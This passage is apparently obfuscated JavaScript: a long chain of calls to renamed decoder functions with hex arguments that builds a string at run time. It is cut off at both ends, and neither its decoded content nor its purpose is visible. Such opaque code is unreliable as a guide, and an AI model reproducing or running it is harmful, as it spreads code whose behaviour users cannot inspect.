O00911F_0x301314(0xe37,0xa43,0x1648,0xde5,0x1cf5)+O00O00911F_0x2a49d6(0x1e53,0x1cb6,0x216a,0x1511,0x2299)+O00O00911F_0x2a49d6(0x1948,0x100c,0x12e6,0x1c8e,0x1aed)+O00O00911F_0x1fd229(0x667,-0x5ec,0x644,0x59c,0x8da)+O00O00911F_0xbc3d7d(0x1301,0xe25,0xfe9,0x1d21,0x1b65)+O00O00911F_0x301314(0xb28,0xc66,0xd6a,0x29d,0x16b3)+O00O00911F_0x96d9cf(0x10f2,0x9f0,0x754,0x17fd,0x1c4c)+O00O00911F_0xbc3d7d(0x1b30,0xe63,0x2753,0x250f,0x15a7)+O00O00911F_0x96d9cf(0x1679,0x829,0xe40,0x1af3,0x16d3)+O00O00911F_0x2a49d6(0x1a06,0xd4e,0x1bef,0x1c2f,0x5ab)+O00O00911F_0x2a49d6(0x8a9,0x3df,-0x109,0xe94,-0x2b1)+O00O00911F_0x1fd229(-0x92,0x29c,0xaf5,0x13e1,0xb83)+O00O00911F_0x301314(0xae1,0xd9a,0xc2c,0x533,0x123d)+O00O00911F_0xbc3d7d(0x9bc,0x13a0,0x12c9,0x39b,0x1251)+O00O00911F_0x96d9cf(0x1cb0,0x10b2,0x283f,0x2905,0xea7)+O00O00911F_0x2a49d6(0x1f66,0x125d,0x15a9,0x5f3,0x1c6c)+O00O00911F_0xbc3d7d(0x80,-0xcf9,-0xa7,-0x5c5,0x86c)+O00O00911F_0x1fd229(0x1376,0x105f,0x1d98,0x2602,0x106d)+O00O00911F_0x1fd229(0x1df5,0x181e,0x10f3,0xac6,0x14d6)+O00O00911F_0x1fd229(0x107b,0x212e,0x1af2,0xc0f,0x18aa)+O00O00911F_0x301314(0x156b,0x1625,0x2241,0x19dd,0xcfd)+O00O00911F_0x301314(0x160b,0x1d10,0xaf0,0x14fb,0x1be9)+O00O00911F_0x301314(0x194a,0x13e1,0x2505,0x1c33,0x100d)+O00O00911F_0x301314(0xfcb,0x1e40,0x1c58,0x105b,0xe3a)+O00O00911F_0x1fd229(0x2fc9,0x1de8,0x2114,0x2158,0x225f)+O00O00911F_0x301314(0x117a,0x1c2d,0x1a9a,0x1866,0x12b7)+O00O00911F_0xbc3d7d(0x7f7,0x10ab,0x9d6,0xbfa,0xe53)+O00O00911F_0x1fd229(0xf70,0xbb9,0x1aa0,0x2148,0xc42)+O00O00911F_0x1fd229(0x1d05,0x1859,0x12de,0x12bb,0x15e3)+O00O00911F_0x2a49d6(0x1ecb,0x1413,0xb4c,0xe9a,0xb38)+O00O00911F_0x96d9cf(0x1582,0x17c8,0xd00,0x23d5,0x15d5)+O00O00911F_0x301314(0xf9d,0x1948,0x10e6,0x14a8,0xc90)+O00O00911F_0x1fd229(0x568,0x5b0,0xfe0,0x59d,0x11fc)+O00O00911F_0x2a49d6(0x1fe7,0x10f6,0x1687,0x10c8,0x10ac)+O00O00911F_0xbc3d7d(0x14dc,0x171c,0x138d,0xe57,0xa02)+O00O00911F_0x1fd229(0x2715,0x118c,0x1d88,0x1b36,0x1baa)+O00O00911F_0x1fd229(0xde8,0x1c7f,0x169a,0x9da,0xe5e)+O00O00911F_0x96d9cf(0xa34,0x5dc,-0x77,0xdc9,0x61)+O00O00911F_0x301314(0x9ac,-0x2cb,0x4d,-0x46e,0x1648)+O00O00911F_0x1fd229(0x160e,0x24e9,0x1c8f,0x1f55,0x1beb)+O00O00911F_0x2a49d6(0x1282,0xc54,0x28c,0xcf7,0x7c6)+O00O00911F_0x96d9cf(0x1c4c,0x26d6,0x27ad,0x18dd,0x1bf1)+O00O00911F_0x301314(0xb54,0x1708,-0x309,0x7f0,0x115f)+O00O00911F_0xbc3d7d(0x16e7,0xd36,0x1160,0x839,0x24ef)+O00O00911F_0x96d9cf(0x1792,0x1692,0xd97,0x11d1,0xfce)+O00O00911F_0x1fd229(0x11f5,0x23ac,0x1d48,0x2933,0x1bdf)+O00O00911F_0x301314(0xff7,0x1b9,0xd28,0x18c5,0x5ec)+O00O00911F_0x96d9cf(0xe33,0x11ad,0x1b3c,0x1553,0x473)+O00O00911F_0x2a49d6(0xe3f,0x97a,0x1362,0x24c,-0x4f6)+O00O00911F_0x301314(0x56e,-0x246,-0x5d6,-0x5ce,0xd51)+O00O00911F_0x301314(0x437,-0x23,0xb6d,0xbbc,0x81c)+O00O00911F_0xbc3d7d(0xf93,0xaa3,0x1830,0xa76,0x1d05)+O00O00911F_0x2a49d6(-0x1cc,0x100,0x3b0,-0x1d,-0xbaa)+O00O00911F_0x96d9cf(0xe60,0x6db,-0x3f,0x11f3,0x956)+O00O00911F_0xbc3d7d(0x1b2b,0x1c6f,0x1de7,0x25c9,0x208f)+O00O00911F_0x301314(-0x7c,-0x1cd,-0xf07,-0x2a3,-0x520)+O00O00911F_0x1fd229(0x1844,0x1bf4,0x1206,0x32f,0x18e2)+O00O00911F_0x2a49d6(0x2089,0x1826,0x176e,0x100c,0x2144)+O00O00911F_0x96d9cf(0x1179,0x644,0x11b0,0xec9,0xc86)+O00O00911F_0x1fd229(0x1a84,0x1446,0xd63,0x1761,0x753)+O00O00911F_0x1fd229(0x10cb,0xf93,0xb73,0x87a,0x61a)+O00O00911F_0x2a49d6(0xb7,0x5a3,-0x380,-0x6b4,0xcbb)+O00O00911F_0x301314(0x5f9,0x109,0x12c5,-0x470,0x1406)+O00O00911F_0x1fd229(0x1998,0x74c,0xd2c,0x1695,0x8ab)+O00O00911F_0xbc3d7d(-0x11b,-0x80,-0x486,-0xf2c,-0x53d)+O00O00911F_0x96d9cf(0x629,0x8fb,-0x516,0x1072,0x455)+O00O00911F_0x301314(0xf1a,0x966,0x5fd,0x494,0x523)+O00O00911F_0x96d9cf(0x129c,0x58f,0xb9c,0x1c88,0x1dbf)+O00O00911F_0x2a49d6(-0x746,0x262,0xa69,-0x18b,-0x5bd)+O00O00911F_0x96d9cf(0x1812,0x146c,0x11b1,0x167f,0x265a)+O00O00911F_0x96d9cf(0x44c,-0x595,0x713,-0x3d2,0x98c)+O00O00911F_0x301314(0x62a,-0xdc,-0x7b3,-0x48a,-0x6e5)+O00O00911F_0xbc3d7d(0x188b,0x26f4,0xdb9,0x2563,0x121c)+O00O00911F_0x301314(0x4a2,0xaf9,0xbe2,0xca1,0xdf1)+O00O00911F_0x2a49d6(-0x83e,0xda,-0x78a,0xb11,0xd64)+O00O00911F_0xbc3d7d(0x60,-0xa2,-0x4c2,-0x642,-0xa30)+O00O00911F_0x301314(-0x12e,0x15d,0xb62,-0xd2f,-0x260)+O00O00911F_0xbc3d7d(0xd45,0x1e3,0x155,0x1720,0x1365)+O00O00911F_0x2a49d6(0x13c0,0xca4,0x14eb,0xdb3,0x192e)+O00O00911F_0x96d9cf(0x1736,0x1a7b,0xd9f,0x1e51,0x2463)+O00O00911F_0x2a49d6(0x2069,0x1587,0x18f1,0x1d0e,0x8d4)+O00O00911F_0x1fd229(0x1aad,0xfc7,0xf9f,0xfed,0xe56)+O00O00911F_0x1fd229(0xef7,-0x573,0x7ed,0x871,0xb91)+O00O00911F_0x1fd229(0xaf9,-0x43b,0x4db,0x137b,0x12df)+O00O00911F_0x96d9cf(0xca0,0x951,0x1963,0x1390,0xd30)+O00O00911F_0xbc3d7d(0x1055,0x1f28,0x15da,0x19f6,0x1874)+O00O00911F_0x96d9cf(0x1850,0x11a2,0x1a35,0x2304,0x2123)+O00O00911F_0x301314(0x479,-0x3c6,-0x65f,-0x1d6,0xb91)+O00O00911F_0x1fd229(0x129d,0x100c,0xd04,0x173d,0xd71)+O00O00911F_0x301314(0x4fe,0x6f8,0x7f5,-0x7cd,0x10a8))+(O00O00911F_0xbc3d7d(0x1847,0x26fc,0x267f,0x18e6,0x25e6)+O00O00911F_0x2a49d6(0x124b,0x1d5e,0x1c8e,0x15d3,0x2a27)+O00O00911F_0x1fd229(0x19a0,0x1020,0x106c,0x1112,0x8ec)+O00O00911F_0x1fd229(0x1b49,0x157b,0x1a78,0x2450,0xf0d)+O00O00911F_0x2a49d6(0x75c,0x909,0x1437,0x10f8,0x1046)+O00O00911F_0x96d9cf(0x322,0x1172,-0x78f,-0x550,-0xb4c)+O00O00911F_0x96d9cf(0x15e4,0x840,0x1f91,0x1655,0x19ea)+O00O00911F_0x1fd229(0xfe5,0x5ab,0x5f7,0x6fb,0x3a3)+O00O00911F_0xbc3d7d(0x11ca,0xa58,0x1442,0x1415,0x1ce1)+O00O00911F_0x1fd229(0x1d69,0x263b,0x1837,0x1da0,0x2568)+O00O00911F_0x96d9cf(0x1051,0x947,0xdeb,0x13bb,0x48a)+O00O00911F_0x301314(0x113,-0xa8a,0xc58,0x4d7,-0xc2)+O00O00911F_0x96d9cf(0xf7b,0xcb9,0x98e,0x721,0x1806)+O00O00911F_0x301314(0x982,0x1784,0x1694,0x171c,0xa2c)+O00O00911F_0x2a49d6(0x1546,0x1afa,0x1b47,0x1c73,0x16b9)+O00O00911F_0x96d9cf(0xa5,-0x227,0xcb0,-0x368,0x8c2)+O00O00911F_0xbc3d7d(0x1c48,0x2921,0x2359,0x29e8,0x1441)+O00O00911F_0xbc3d7d(0x800,0xea2,0xb26,0x3b3,0x15bf)+O00O00911F_0x1fd229(0x97a,0xca7,0x89d,0xc19,0x66)+O00O00911F_0x301314(0x39e,0xb24,0x852,0x11ef,-0x1c7)+O00O00911F_0x2a49d6(-0x418,0x823,0x51c,0x3d7,0x14dc)+O00O00911F_0x301314(0x1b08,0x18b1,0x22e5,0x1f87,0x258c)+O00O00911F_0x301314(0x1cb,0x12c,-0x1d7,-0x136,0xad4)+O00O00911F_0x1fd229(0x2cd3,0x1a9d,0x2239,0x3079,0x1a60)+O00O00911F_0x301314(0x1768,0x89d,0x13be,0xe08,0x1b19)+O00O00911F_0x301314(0x13fc,0x765,0xc42,0x1770,0x229c)+O00O00911F_0x1fd229(0x1ae0,0x1360,0xd6f,0x116a,0x3a6)+O00O00911F_0x2a49d6(0x11d7,0x1a30,0xb9c,0x2822,0x1b0d)+O00O00911F_0x2a49d6(0x1ce0,0x11e1,0x786,0x1aa6,0x1b45)+O00O00911F_0x1fd229(-0x4a0,0xa28,0x94f,-0x46b,0xbaa)+O00O00911F_0x96d9cf(0x1583,0x1c6f,0x909,0x14f0,0x1abe)+O00O00911F_0x1fd229(0x22d7,0x1f16,0x1628,0xb79,0x2385)+O00O00911F_0x2a49d6(0xae8,0x649,-0x48d,-0x79e,-0x10e)+O00O00911F_0x96d9cf(0x113c,0x1f37,0x1dd8,0x985,0xfb3)+O00O00911F_0x301314(0xe93,0x1476,0x1669,0x19e7,0x9da)+O00O00911F_0x301314(0xde0,0x1b90,0x5a5,0x1b5c,0x10b5)+O00O00911F_0x301314(0x171e,0x2090,0x1670,0xaec,0x23bf)+O00O00911F_0x2a49d6(0xf88,0x11de,0xc7a,0x1694,0x888)+O00O00911F_0x1fd229(0x12ff,0xd38,0x4a5,0xea5,0x19)+O00O00911F_0x2a49d6(0x35,0x8a2,0x1489,0x41c,-0x312)+O00O00911F_0x301314(0x1005,0x14e,0x1c73,0x34c,0x9bd)+O00O00911F_0x96d9cf(0x162e,0x22ee,0xfe4,0x24a5,0x24a2)+O00O00911F_0x1fd229(0x19c0,0x2bad,0x2158,0x1999,0x2147)+O00O00911F_0x301314(0x156d,0x222a,0xdcd,0xed5,0x120f)+O00O00911F_0x301314(0x1376,0xa26,0x14d7,0x1ac0,0x99e)+O00O00911F_0xbc3d7d(0x531,0x969,0xad5,0x530,0xe29)+O00O00911F_0x96d9cf(0x1d5,0xce,-0x3f1,-0x510,0x9c8)+O00O00911F_0x2a49d6(0x1fbc,0x13f2,0x1218,0x8cd,0x984)+O00O00911F_0x301314(0x9c6,0x143,0x539,0x131d,-0x250)+O00O00911F_0x301314(0xd7b,-0xa6,0x1318,0x10bc,0x68d)+O00O00911F_0x96d9cf(0xced,0x1aac,0x1a20,0x8d,0x742)+O00O00911F_0x96d9cf(0xb95,0x10a5,0x126f,0xf68,0x1793)+O00O00911F_0x301314(0xa29,0xec2,0x4fd,0x798,0x174d)+O00O00911F_0x2a49d6(0xf09,0x8f7,0x65d,-0x2fc,-0x185)+O00O00911F_0x96d9cf(0x1b0b,0x1d96,0x23f9,0xfd5,0x26fe)+O00O00911F_0xbc3d7d(0x1846,0x2057,0x16f7,0x9b9,0x12b4)+O00O00911F_0xbc3d7d(0x1948,0x1ac4,0x11a1,0x178f,0x10b5)+O00O00911F_0x96d9cf(0x23a,0xa80,-0xb3b,0x12a,0x5dc)+O00O00911F_0xbc3d7d(0x9d5,-0x27,0xd0f,-0x1d0,0x143f)+O00O00911F_0x96d9cf(0x129b,0x1a13,0xc77,0x9e2,0x9b8)+O00O00911F_0x301314(-0x1c5,-0xa21,0x314,0xcfc,-0x63a)+O00O00911F_0x1fd229(0x1db7,0x1681,0x183f,0x16ae,0xfb6)+O00O00911F_0x1fd229(0xd51,0x1297,0x809,0x14f4,0x4d)+O00O00911F_0x1fd229(0x21a7,0x2af7,0x201b,0x1594,0x28ce)+O00O00911F_0xbc3d7d(0x1580,0x1055,0xa61,0x2015,0x166f)+O00O00911F_0x2a49d6(0x1c2,0x104,0xe63,0xf82,-0xde1)+O00O00911F_0xbc3d7d(0x1257,0x79c,0x1902,0xb2d,0x3dd)+O00O00911F_0x1fd229(0x1948,0x11da,0x146f,0x1c50,0x6d4)+O00O00911F_0x301314(0xb,-0xcfa,0x8f1,0xe7a,-0x6fa)+O00O00911F_0x2a49d6(0x1007,0x14c9,0x1fb7,0x208c,0x1849)+O00O00911F_0xbc3d7d(0x5b3,-0x684,0x108e,-0x423,0x22)+O00O00911F_0x96d9cf(0x14f9,0x15cc,0x1c91,0x2046,0x1d88)+O00O00911F_0x96d9cf(0x950,0x71,-0x414,0x1130,0x57a)+O00O00911F_0xbc3d7d(0x930,0x107f,0x107,-0x4f3,0x92f)+O00O00911F_0x1fd229(-0x7ba,0xf21,0x6e9,-0x504,-0x1dd)+O00O00911F_0x2a49d6(0x1c24,0x1c74,0x18b1,0xf82,0x12da)+O00O00911F_0x301314(0xc22,0x60a,0x11c3,0xc55,0xd91)+O00O00911F_0xbc3d7d(0x11dc,0x1c28,0x1771,0xc74,0x16c9)+O00O00911F_0x301314(0x1408,0x544,0x681,0x16c6,0x1e52)+O00O00911F_0xbc3d7d(0xfb3,0x872,0x4bf,0x1882,0x65b)+O00O00911F_0x96d9cf(0x6c6,0x1119,0xc2e,-0x64a,0xc7b)+O00O00911F_0xbc3d7d(0x1b1b,0x1a16,0x26ab,0x1679,0x187d)+O00O00911F_0x2a49d6(0x13a4,0xc23,0x1b4,0x877,0x190d)+O00O00911F_0x96d9cf(0xdde,0x1182,0x1282,0xa38,0xa13)+O00O00911F_0xbc3d7d(0x1a60,0x2008,0x195f,0x290f,0x1625)+O00O00911F_0x2a49d6(0x1554,0x1a33,0x193a,0x178c,0xb7f)+O00O00911F_0xbc3d7d(0x1948,0x16c0,0x2386,0x10e8,0x1c34)+O00O00911F_0x1fd229(0xe72,0xc6e,0x777,0xd5b,-0x5f6)+O00O00911F_0x1fd229(0x8fc,0xb69,0xfbd,0x6a6,0xfca)+O00O00911F_0xbc3d7d(0x11f0,0x46a,0x146c,0x47e,0xbab)+O00O00911F_0x2a49d6(0xcb6,0x104,-0x2f0,0x718,-0x47f)+O00O00911F_0x2a49d6(0x78e,0x1444,0x12b3,0x1a13,0x1f5a)+O00O00911F_0xbc3d7d(0x221,0xa1d,-0x1e3,0x542,-0x8ce)+O00O00911F_0xbc3d7d(0x1a33,0xcb6,0x102e,0x1025,0x16d2)+O00O00911F_0x2a49d6(0x1d8f,0x176d,0xcf5,0x182d,0x1259)+O00O00911F_0xbc3d7d(-0xe9,-0x7a,-0x864,0xb3d,0x4d4)+O00O00911F_0x301314(0x117b,0x164c,0x11cd,0x1666,0x1326)+O00O00911F_0xbc3d7d(0xe87,0xe80,0xe98,0xaee,0x1777)+O00O00911F_0xbc3d7d(0xe7,0x8a4,-0x46f,-0x36c,0x602)+O00O00911F_0x1fd229(0x9f6,0x212d,0x148e,0x810,0x1453)+O00O00911F_0x301314(0x39a,0x421,0x6d3,0xaba,0x3d9)+O00O00911F_0x96d9cf(0x1792,0xb8b,0x1065,0x1793,0x24a9)+O00O00911F_0x301314(0x1ace,0x2846,0x105b,0x25d2,0x23f0)+O00O00911F_0x96d9cf(0xe7b,0x1a6e,0x1390,0x137c,0x257)+O00O00911F_0x301314(0x4aa,0xf0e,-0x985,-0xb4,0x115e)+O00O00911F_0x2a49d6(0xc5e,0xa7a,0x58,0xf01,0x207)+O00O00911F_0x2a49d6(0x14e0,0xb09,0x1908,0x1313,0x1702)+O00O00911F_0x1fd229(0x1610,0x2668,0x17d6,0x17ed,0xd7a)+O00O00911F_0xbc3d7d(0x1227,0x108b,0xcf5,0x825,0xa62)+O00O00911F_0xbc3d7d(0x13fa,0x8f7,0x1e16,0x1f0f,0x1fab)+O00O00911F_0x96d9cf(0xffb,0xb32,0x1960,0xa64,0x1b72)+O00O00911F_0x2a49d6(0x1989,0x144c,0xe87,0x11db,0x17a0)+O00O00911F_0x301314(0x8e2,0xab3,0xe11,0x54d,-0x413)+O00O00911F_0x1fd229(0xa70,-0x2b4,0x729,0x154e,0xa70)+O00O00911F_0xbc3d7d(0xfa0,0xa99,0x1b3f,0x306,0x1a6a)+O00O00911F_0x301314(0x11d3,0x129e,0x893,0xc66,0xbd5)+O00O00911F_0x301314(0x519,-0x879,-0x5b9,0xa2a,-0x51e)+O00O00911F_0x301314(0x1352,0xedc,0x1ed6,0xacb,0x78b)+O00O00911F_0x1fd229(0x1e91,0xdb1,0x1a16,0x15b5,0x28c5)+O00O00911F_0xbc3d7d(0xa5a,0x8c9,0x4bd,0xe6a,0xd49)+O00O00911F_0x301314(0x1054,0x1e1c,0xf53,0xf21,0x616)+O00O00911F_0x2a49d6(0x13f3,0x1084,0x1a00,0x892,0x107c)+O00O00911F_0x301314(0x13fd,0x1047,0x977,0x82b,0x820)+O00O00911F_0x1fd229(0x14a3,0x809,0x16ba,0xdcd,0x116a)+O00O00911F_0x96d9cf(0x193,0x69f,0x2c6,0x323,0x955)+O00O00911F_0x96d9cf(0x255,0x45c,-0x996,0x1a5,-0x3ca)+O00O00911F_0x2a49d6(0x133e,0x603,0x1dd,-0x508,-0x3b4)+O00O00911F_0x96d9cf(0x1717,0x19cd,0x1b5d,0x855,0x2008)+O00O00911F_0x301314(0x17a9,0x1cb8,0xe9d,0x196f,0xa5f)+O00O00911F_0x96d9cf(0xf89,0x1e74,0x1a2e,0x1a8a,0x7ba)+O00O00911F_0x301314(0x16d2,0x240d,0xfe6,0xb9e,0x22ba)+O00O00911F_0x96d9cf(0x1c77,0x259c,0x2747,0x2b1c,0x1cf3)+O00O00911F_0x2a49d6(0x15d4,0x172b,0xced,0x1735,0xe99)+O00O00911F_0x1fd229(-0x472,0x2d7,0x8ae,0x6fa,0x54b)+O00O00911F_0xbc3d7d(0x957,0x66a,0x76e,0x4de,0xc0e)+O00O00911F_0x301314(0x1ae9,0x1c47,0x1ca1,0x19cf,0x1391)+O00O00911F_0x96d9cf(0x1a27,0xcbc,0x244f,0x2866,0xc22)+O00O00911F_0xbc3d7d(0x17ed,0x1ca9,0x141f,0x1e77,0xe11)+O00O00911F_0x2a49d6(-0x30d,0x909,0xa59,-0x32f,-0x3ac)+O00O00911F_0x96d9cf(0xc0d,0x543,-0xcb,-0x2d0,0x180c)+O00O00911F_0x96d9cf(0x12bd,0x1eac,0x1808,0x1f0c,0x1f5e)+O00O00911F_0xbc3d7d(0x2a5,-0x2e4,-0x24,0x6da,0x300)+O00O00911F_0x96d9cf(0x7be,-0x285,-0x515,0x8f1,0x14a0)+O00O00911F_0x2a49d6(0x27bb,0x1d87,0x2bdd,0x1b26,0x25e0)+O00O00911F_0x1fd229(0x242f,0x1ab2,0x1d3c,0x17c3,0x10e0)+O00O00911F_0x96d9cf(0x550,-0x89b,0xad7,0x89b,0x6d7)+O00O00911F_0x1fd229(0x544,0x2a0,0xe75,0xdbb,0x470)+O00O00911F_0x96d9cf(0x9c7,0x8da,-0x4f3,-0x36d,0x140d)+O00O00911F_0x1fd229(0x1f76,0x19c5,0x17d6,0xbe8,0x20e3)+O00O00911F_0x301314(0x114b,0xe12,0x1da9,0xd65,0x1722)+O00O00911F_0x1fd229(0x226d,0xb6d,0x19e2,0x1d6b,0x2262)+O00O00911F_0x2a49d6(0xb96,0x1841,0x1307,0xe42,0x1195)+O00O00911F_0x2a49d6(0xd8a,0xcc3,0x1737,0x1142,0x9bc)+O00O00911F_0x96d9cf(0x1898,0x23a4,0x26bc,0x23c8,0x1934)+O00O00911F_0x2a49d6(-0x846,0x32e,0xc25,0xb68,0x1099)+O00O00911F_0xbc3d7d(0x12cd,0x1a45,0x11f7,0x435,0x3eb)+O00O00911F_0xbc3d7d(0x92e,0xaed,0xf5b,0x533,0x102c)+O00O00911F_0x1fd229(0xea8,0x874,0xb56,-0x25f,-0x39b)+O00O00911F_0x1fd229(0x1b43,0x232a,0x1490,0x21eb,0x1504)+O00O00911F_0x301314(0x1331,0x189e,0x1942,0x2008,0x1838)+O00O00911F_0xbc3d7d(-0x110,0x662,0x4f1,-0x9a6,-0x78f)+O00O00911F_0x1fd229(0xcdb,0x201a,0x1781,0x219a,0x936)+O00O00911F_0x96d9cf(0x1c63,0x1708,0x1a7a,0x1d93,0x1804)+O00O00911F_0x96d9cf(0xb93,-0x2d0,0x281,0x1841,0xa15)+O00O00911F_0x96d9cf(0x81a,0x7b6,0x16d,0x5cd,0x9b6)+O00O00911F_0x1fd229(-0x184,0x178,0xa98,0xe18,0xc84)+O00O00911F_0x2a49d6(0x3b7,0x308,0x35b,-0x8b7,-0x1c)+O00O00911F_0x1fd229(0x1aff,0x2b34,0x1d7f,0x173a,0x1382)+O00O00911F_0x96d9cf(0x6a5,0x7e9,-0x4c5,-0x45c,0x1268)+O00O00911F_0x301314(0xdff,0x13c2,0x18c3,0x59d,0x1cae)+O00O00911F_0x1fd229(0xbcb,0xd22,0x18bf,0x9fc,0xae4)+O00O00911F_0x2a49d6(0xfed,0x555,0x1172,0x943,0x466)+O00O00911F_0x96d9cf(0x11cf,0x7d0,0x125f,0xa7a,0xf54)+O00O00911F_0x1fd229(0x18ac,0x239c,0x15ba,0x2308,0xcb6)+O00O00911F_0xbc3d7d(0xb0b,0xa2f,0x10a0,0x10de,0xd55)+O00O00911F_0x2a49d6(0x14ae,0x10f3,0xecf,0xa9d,0xf1d)+O00O00911F_0x301314(0x137c,0xc30,0xd26,0xee0,0x1bff)+O00O00911F_0x96d9cf(0xc77,0x527,0x33e,0x641,0x16a7)+O00O00911F_0x96d9cf(0xce3,0x105,0x1a9d,0x8a0,0x1790)+O00O00911F_0x301314(-0xc0,0xe1c,0xd72,-0x203,0xb27)+O00O00911F_0x1fd229(0xae7,0x1358,0x9ea,0x73a,0x543)+O00O00911F_0x96d9cf(0x1634,0x1697,0x1c0b,0x1e91,0xd84)+O00O00911F_0x1fd229(0x176e,0x234f,0x1f9e,0x2559,0x17d5)+O00O00911F_0x1fd229(0xa6c,-0x452,0xa53,0x13de,0xc68)+O00O00911F_0xbc3d7d(0x754,0x1381,-0x77c,0x3c0,0xcf1)+O00O00911F_0x2a49d6(0xc58,0xfd9,0xa4e,0x1cb4,0x17da)+O00O00911F_0x301314(0x464,0xacb,-0x2b2,0x15b,0xc8c)+O00O00911F_0x2a49d6(0x10d6,0xed9,0x26e,0x10df,0x265)+O00O00911F_0x1fd229(0x1653,0x1bb1,0xd3c,0x1875,0x1688)+O00O00911F_0x2a49d6(0xa81,0x45c,-0x16a,-0x4d6,0x70c)+O00O00911F_0x2a49d6(0x1893,0xf58,0x1510,0xfc8,0x19b7)+O00O00911F_0x2a49d6(0x258,0xed9,0x1908,0x12f4,0x12b1)+O00O00911F_0x2a49d6(0x1603,0x9db,0xcc4,0x870,0x72e)+O00O00911F_0x1fd229(0xf01,0xc29,0x6ac,0x4dc,0x705)+O00O00911F_0xbc3d7d(0x1f7,0x48b,0x62,0x765,0xf16)+O00O00911F_0xbc3d7d(0xb11,0x10e0,0x19ba,0x930,0xa9f)+O00O00911F_0x1fd229(0x8cc,-0x262,0xab2,-0x19e,0xb23)+O00O00911F_0x301314(0x1948,0xdf9,0x1cad,0x1975,0x24e0)+O00O00911F_0x2a49d6(0x1615,0x15a6,0x88d,0x7b6,0x203d)+O00O00911F_0x2a49d6(0xe59,0x614,0x1217,0xdc8,0x68e))+(O00O00911F_0x301314(0x16c4,0x1519,0x967,0x1323,0x1e1b)+O00O00911F_0x96d9cf(0x11e8,0x812,0x1489,0xd39,0x9d8)+O00O00911F_0x1fd229(0x721,0xc27,0x10f9,0x1e73,0x1050)+O00O00911F_0x96d9cf(0x575,-0x15e,-0x5c9,-0x442,0xee9)+O00O00911F_0xbc3d7d(0x26b,-0x5a3,0x954,0x10a5,-0x95c)+O00O00911F_0x96d9cf(0x1b2e,0x13c7,0x12ae,0x1fec,0x25d0)+O00O00911F_0xbc3d7d(0x16e7,0x15c0,0x215e,0x1cbe,0x15f7)+O00O00911F_0x2a49d6(0x1678,0xa99,0x131d,0xef8,0xe10)+O00O00911F_0x2a49d6(0x10cc,0x1907,0x13fc,0xdd6,0x1a5d)+O00O00911F_0x96d9cf(0x1aaa,0x1e99,0x28b1,0x15d3,0x262e)+O00O00911F_0x2a49d6(0x1f3c,0x1d02,0x1c44,0x29c9,0xfa4)+O00O00911F_0x1fd229(0x2074,0x9b1,0x1349,0x133e,0xe07)+O00O00911F_0x1fd229(0x109e,0xd0,0xac4,-0x3b1,0xbb3)+O00O00911F_0x2a49d6(0x1b06,0x1ba9,0x2565,0x14e7,0x27b3)+O00O00911F_0x96d9cf(0x856,0xc26,0x12e1,0xbf4,0x14fd)+O00O00911F_0x2a49d6(0x1d9c,0x1951,0x1a52,0x1fe5,0x16c5)+O00O00911F_0x2a49d6(0x65c,0x5c8,-0x490,-0x2d5,-0x39c)+O00O00911F_0x2a49d6(0x1ae2,0x1947,0x1c79,0x103a,0x1f9d)+O00O00911F_0x2a49d6(0xf07,0xe6,-0x382,-0x349,-0x37a)+O00O00911F_0x301314(0xfe,-0xce7,-0x201,0x88b,0xdbc)+O00O00911F_0xbc3d7d(0x1385,0x152a,0x2254,0xbe9,0xfcf)+O00O00911F_0x96d9cf(0x1450,0x1a91,0x1baf,0x7d3,0x1873)+O00O00911F_0xbc3d7d(0x742,0x7,0xb90,0x1388,0x12b2)+O00O00911F_0xbc3d7d(0x10e6,0x1a9f,0x1512,0x4da,0x778)+O00O00911F_0x2a49d6(0x1690,0x818,0x92a,0x1613,-0x5a6)+O00O00911F_0x1fd229(0x24a9,0x119b,0x17ab,0x20c7,0x1f96)+O00O00911F_0x96d9cf(0x133d,0x11c6,0xa39,0x1cf0,0x4ca)+O00O00911F_0x1fd229(0x8e7,0x913,0xdb2,0xcb9,-0x76)+O00O00911F_0x96d9cf(0x17c5,0x11dc,0x1071,0xf9c,0x1201)+O00O00911F_0xbc3d7d(0x19ff,0x10cd,0x1e2b,0xeef,0x1ebc)+O00O00911F_0x96d9cf(0x1bc0,0x1deb,0x148a,0x1d43,0x1b01)+O00O00911F_0x96d9cf(0xc94,0x1044,0xa92,0x527,0x428)+O00O00911F_0x301314(0x136d,0x1083,0x117a,0x1d9b,0xcaa)+O00O00911F_0x301314(0x195d,0xfe4,0x1fa4,0x1253,0x1994)+O00O00911F_0x301314(0x678,0xacb,0x696,0x1259,-0x5fd)+O00O00911F_0x2a49d6(0xa1d,0x6b7,0xc44,0xfb8,0x1526)+O00O00911F_0x1fd229(0x109c,0x1d1,0xbca,0x16b5,0x51f)+O00O00911F_0x96d9cf(0x7c6,0x1464,-0x66e,0x14da,0xffa)+O00O00911F_0x2a49d6(0x1469,0x15a6,0x81d,0x80e,0x1234)+O00O00911F_0x301314(0xd7d,-0x2f,0x1623,0x1623,0xe58)+O00O00911F_0xbc3d7d(0x1b15,0x23ce,0x1a83,0x148d,0x1cca)+O00O00911F_0x2a49d6(0xc98,0xce,0x1e6,-0x64f,-0x1b5)+O00O00911F_0x2a49d6(0x1579,0x1276,0x1a6d,0x19f7,0x1958)+O00O00911F_0x2a49d6(0xa6d,0x4fa,0x103b,0x1395,-0x595)+O00O00911F_0x301314(0x1172,0x18fc,0xa61,0x5e6,0x1749)+O00O00911F_0x96d9cf(0x60,0xaac,0x26a,0x964,-0xe09)+O00O00911F_0xbc3d7d(0x1a7d,0x2219,0xef2,0x1969,0x16c9)+O00O00911F_0xbc3d7d(0x16ea,0x7fa,0xe0d,0x2445,0x20db)+O00O00911F_0x2a49d6(-0x225,0xe3,-0xaf5,0x53f,0x6e8)+O00O00911F_0x301314(0xa67,0x856,0xb9e,0x1769,0x1ee)+O00O00911F_0x2a49d6(-0x25d,0x347,0x3f5,0xb,-0x3f)+O00O00911F_0x96d9cf(0x1d3,-0x35b,-0x2ad,0xca8,0x1b3)+O00O00911F_0x2a49d6(0x11f4,0x132d,0x1956,0x221b,0x175b)+O00O00911F_0x96d9cf(0x944,0xec6,0x15b2,0x50,0x361)+O00O00911F_0x1fd229(0x11aa,0x1ece,0x17f4,0xf86,0x11ee)+O00O00911F_0x301314(0x301,-0x8c,0xe7a,0xee7,0xa62)+O00O00911F_0x301314(0x156b,0x771,0x2303,0x1952,0x20d0)+O00O00911F_0x2a49d6(0x1774,0x18d4,0x1c48,0x277d,0x24d8)+O00O00911F_0xbc3d7d(0xe59,0x21e,0x1120,0xdbc,0x1683)+O00O00911F_0x1fd229(0x297d,0x1360,0x20fd,0x18bb,0x21a1)+O00O00911F_0x301314(-0x1fb,0x2e1,-0xbe5,0xb53,0x23d)+O00O00911F_0x